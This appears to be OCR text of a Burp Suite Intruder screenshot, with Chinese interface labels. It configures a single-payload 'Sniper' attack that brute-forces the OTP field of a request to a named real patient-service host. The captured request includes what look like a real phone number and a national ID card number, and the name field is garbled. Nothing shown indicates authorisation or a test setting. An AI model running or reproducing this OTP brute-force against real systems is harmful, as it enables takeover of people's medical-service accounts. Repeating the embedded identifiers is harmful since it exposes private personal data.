 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://mp.ijia120.com 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
10 Channelcode: H52023
11 Language: zh
12 Businesscode:
13 Applabelcode: PATIENT
14 Signature: 0c4406f45807c30dbc3dcd8efeed6700
15 Curtime: 1740409543
16 Request-Path: 100000
17 Accept-Encoding: gzip, deflate, br
18 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 13_3_1 like Mac OS X)
AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148
MicroMessenger/8.0.50(0x1800323d) NetType/WIFI Language/zh_CN
19 Referer: https://servicewechat.com/wx1e6a61fdfd16dfcc/30/page-frame.html
20
21 {"mobile":"15152370336","otp":"§0000§","name":"é□□□□□□□□","cardNo":
"320311199603035810","refereeCode":""}
Search
1高亮
清空
1 个payload 位置?
长度:911
Event log (42) 所有问题
内存: 949.3MB